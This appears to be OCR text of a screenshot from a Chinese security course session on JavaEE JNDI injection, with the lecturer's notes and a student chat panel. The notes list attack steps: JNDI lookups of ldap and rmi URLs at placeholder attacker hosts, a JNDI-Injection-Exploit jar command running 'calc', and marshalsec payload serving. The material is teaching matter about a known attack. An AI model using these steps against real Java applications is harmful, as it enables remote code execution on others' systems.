 48:24
正在讲话: 小迪安全;
第37天：安全开发-JavaEE应用&JNDI注入&RMI服务&L...
最近保存 16:54
14
分享
插入
正文
Monaco
10.5
26
27 JNDI远程调用-JNDI-Injection
28 基于工具自主定义（节省下述2,4步骤）
29 1、使用远程调用(默认端口1389)
30 new InitialContext().lookup("ldap://xx.xx.xx.xx:1389/Test");
31 new InitialContext().lookup("ldap://xx.xx.xx.xx:1099/Test");
32 2、使用利用工具生成调用地址
33 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A
xx.xx.xx.xx
34
35 JNDI远程调用-marshalsec
36 1、使用远程调用(默认端口1389)
37 new InitialContext().lookup("ldap://xx.xx.xx.xx:1389/Test");
38 new InitialContext().lookup("rmi://xx.xx.xx.xx:1099/Test");
39 2、编译调用对象
40 javac Test.java
41 3、使用利用工具生成调用协议（rmi,ldap）
目录
批注数(1)
嵌入正文
聊天
我表示在听天书
春日野穹
明白了
小新
可以下个断 跟进去看看么
春日野穹
对呀，不下个断电进去调试调试
春日野穹
动手改呀
发送至: 所有人
发送(S)
2102 个字
150%
中
21:01
2023-05-09